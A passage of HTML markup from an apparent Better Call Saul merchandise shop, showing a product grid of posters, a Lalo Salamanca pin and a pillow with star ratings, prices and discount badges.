            <a href="https://bettercallsaul.shop/product/better-car-saul-0" class="capitalize hover:underline leading-3">Better Call Saul Posters - Better Car Saul Poster TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="477">
    <a href="https://bettercallsaul.shop/product/better-call-saul-1-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4657/conversions/24413174_0-25-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Better Call Saul Poster TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-1-3" class="capitalize hover:underline leading-3">Better Call Saul Posters - Better Call Saul Poster TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="468">
    <a href="https://bettercallsaul.shop/product/lalo-salamanca-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4648/conversions/15422029_0-40-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Pins - Lalo Salamanca Pin TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/lalo-salamanca-4" class="capitalize hover:underline leading-3">Better Call Saul Pins - Lalo Salamanca Pin TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$10.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="462">
    <a href="https://bettercallsaul.shop/product/better-call-saul-10" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4642/conversions/17393231_0-34-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Pillows - Better Call Saul Pillow TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-10" class="capitalize hover:underline leading-3">Better Call Saul Pillows - Better Call Saul Pillow TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bettercallsaul.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
